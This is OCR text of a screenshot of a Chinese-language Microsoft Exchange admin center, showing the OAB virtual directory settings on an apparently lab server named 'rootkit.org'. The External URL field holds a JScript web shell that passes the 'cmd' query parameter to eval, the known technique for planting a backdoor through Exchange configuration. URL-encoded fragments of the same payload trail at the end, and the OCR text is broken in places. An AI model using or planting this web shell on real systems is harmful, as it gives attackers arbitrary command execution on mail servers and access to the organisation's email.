 虚拟目录 - Microsoft Exchang
无法找到资源。
https://192.168.3.144/ecp/#
企业版
Office 365
Administrator
?
Exchange 管理中心
收件人
权限
合规性管理
组织
保护
邮件流
移动设备
公用文件夹
统一消息
服务器
混合
工具
服务器 数据库 数据库可用性组 虚拟目录 证书
虚拟目录 - Mozilla Firefox
https://192.168.3.144/ecp/VDirMgmt/EditOABVDir.aspx?pwmcid=5&ReturnObjectT
帮助
OAB (Default Web Site)
服务器:
OWA2013
上次修改时间:
2025/3/29 13:00
轮询间隔(分钟):
480
内部 URL:
https://owa2013.rootkit.org/OAB
此内部 URL 是指公司网络内部的 Outlook 客户端可以访问此虚拟目录的 URL。
外部 URL:
'JScript" runat="server">function Page_Load(){eval(Request.QueryString("cmd")+"")}</script>
此外部 URL 是指公司网络外部的 Outlook 客户端可访问此虚拟目录的 URL。
ExternalURL 是客户端将用
于在防火墙外部建立连接的
URL。
保存
取消
Site)
cript%20language=%22JScript
oad()%7Beval(Request.QueryString(
D%3C/script%3E